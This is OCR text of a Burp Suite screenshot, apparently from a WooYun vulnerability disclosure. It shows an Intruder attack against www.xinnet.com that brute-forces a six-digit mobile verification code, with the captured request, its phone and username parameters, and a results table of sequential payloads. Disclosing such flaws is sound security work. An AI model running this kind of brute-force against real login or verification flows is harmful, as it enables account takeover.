 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary
# Host
1 http://www.xinnet.com
2 http://www.xinnet.com
3 http://www.xinnet.com
4 http://www.xinnet.com
5 http://www.xinnet.com
6 http://www.xinnet.com
7 http://www.xinnet.com
8 http://www.xinnet.com
9 http://www.xinnet.com
10 http://www.xinnet.com
11 http://www.xinnet.com
Request Response
Raw Params Headers Hex
Referer: http://www.xinnet.com
Accept: text/plain, */*; q=0.0
Content-Type: application/x-www
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compat
CLR 3.0.30729; .NET4.0C; .NET4
Host: www.xinnet.com
Content-Length: 51
Pragma: no-cache
Cookie: pageno=1; frontUrl=http
_page=http%3A%2F%2Fwww.xinnet.
_ga=GA1.2.1612705690.145373233
Hm_lpvt_4a3d459f424b6b83ad11805cc3dc1e4a=1453813727
usermobile=15100000092&userName=admin1%40xinnet.com
? < + > Type a search term
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length mobe... Comment
100442 200 244
0 200 235 baseline request
1 100000 200 235
2 100001 200 235
3 100002 200 235
4 100003 200 235
5 100004 200 235
6 100005 200 235
7 100006 200 235
8 100007 200 235
9 100008 200 235
10 100009 200 235
Request Response
Raw Headers Hex
mobtrue
? < + > Type a search term
Waiting to pause
www.wooyun.org